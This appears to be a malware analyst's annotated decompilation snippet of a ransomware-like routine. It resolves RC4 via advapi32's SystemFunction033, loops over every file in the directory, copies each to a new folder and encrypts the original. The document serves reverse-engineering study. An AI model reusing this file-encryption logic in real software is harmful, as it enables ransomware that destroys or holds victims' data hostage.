 if ( (unsigned int)fn_CreateDirectoryA_7AA8(&v7, 0i64) || (result = fn_GetLastError_7AA0(), (_DWORD)result == 183) )
{
  result = internet_check_28B0();             // if conn sus and can read file will return 0
                                              //
                                              //
  if ( !(_DWORD)result )
  {
    v1 = fn_LoadLibraryA_7A90(aAdvapi32);     // advapi32
                                              //
    fn_SystemFunction033_7A70 = (__int64 (__fastcall *)(_QWORD, _QWORD))fn_GetProcAddress_7A88(v1, aSystemfunction);//
                                              // GetProcAddress(advapi32, SystemFunction033)
                                              //
                                              //
    v2 = fn_FindFirstFileA_7AB0(asc_1400072E4, &v5);//
                                              // asc_1400072E4: *
                                              //
    if ( v2 == -1 )
    {
      result = 1i64;
    }
    else
    {
      do                                      // loop through all files
                                              //
      {
        v3 = 0i64;
        if ( !(v5 & 0x10) && !(unsigned int)can_get_and_read_file_1000((__int64)&v6, &v3, &filesize) )
        {
          if ( (unsigned int)call_fn_CopyFileA_15E0((__int64)&v6, (__int64)&v7) )
            do_rc4_enc_1960((__int64)&v6, v3, filesize);//
                                              // enc core
                                              //
                                              //
        }
      }
      while ( (unsigned int)fn_FindNextFileA_7AB8(v2, &v5) );
      result = fn_FindClose_7AC0(v2);
    }
  }
}